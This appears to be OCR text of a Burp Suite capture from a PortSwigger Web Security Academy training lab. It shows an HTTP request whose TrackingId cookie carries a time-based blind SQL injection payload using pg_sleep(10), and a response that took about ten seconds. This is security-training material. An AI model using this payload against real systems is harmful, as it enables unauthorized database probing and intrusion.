 Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad500e904091cde80aab36500d700fe.web-security-academy.net
3 Cookie: TrackingId=tgW48TadxeJ0M1PV' || (SELECT pg_sleep(10)) --'; session=
3JI0Yp0EjAUuRCmwdsrDuYyoF2Uqsnsu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad500e904091cde80aab36500d700fe.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
INSPECTOR
Search...
0 matches
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
Done
11,431 bytes | 10,232 millis